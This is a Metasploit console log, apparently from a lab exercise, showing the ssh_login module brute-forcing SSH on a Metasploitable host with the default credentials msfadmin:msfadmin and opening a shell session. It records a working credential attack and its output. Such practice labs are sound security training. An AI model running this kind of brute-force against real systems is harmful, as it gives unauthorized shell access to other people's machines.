 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=
1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(di
p),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),10
00(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:46509 → 192.168.56.101:22) at 2024-03-27
10:56:17 -0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.0.2.15:46509 → 192.168.56.101:22
(192.168.56.101)
msf6 auxiliary(scanner/ssh/ssh_login) >